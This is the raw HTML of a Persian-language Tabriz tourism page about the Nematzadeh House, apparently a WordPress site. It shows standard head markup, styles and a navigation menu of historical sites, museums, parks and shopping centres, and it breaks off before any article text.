

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/discover/nematzadeh-house
body_size: 17103
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        خانه نعمت‌زاده | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; خانه نعمت‌زاده خوراک دیدگاه‌ها" href="https://tabriztrip.com/discover/nematzadeh-house/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/posts/1639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/discover/nematzadeh-house" />
<link rel='shortlink' href='https://tabriztrip.com/1639' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fdiscover%2Fnematzadeh-house" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fdiscover%2Fnematzadeh-house&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
